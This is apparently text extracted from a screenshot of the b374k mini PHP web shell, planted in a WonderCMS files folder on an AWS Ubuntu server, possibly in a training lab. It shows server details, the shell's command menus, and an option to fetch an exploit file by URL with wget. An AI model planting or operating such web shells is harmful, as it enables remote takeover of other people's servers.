 13.233.65.117/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=upload
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-13-232 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
server ip : 13.233.65.117 | your ip : 115.187.50.5
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
Upload from computer
Browse... Go
/home/trainee/wondercms/files/
Upload from url
url http://www.some-code/exploits.c
/home/trainee/wondercms/files/
wget Go
Jayalah Indonesiaku ©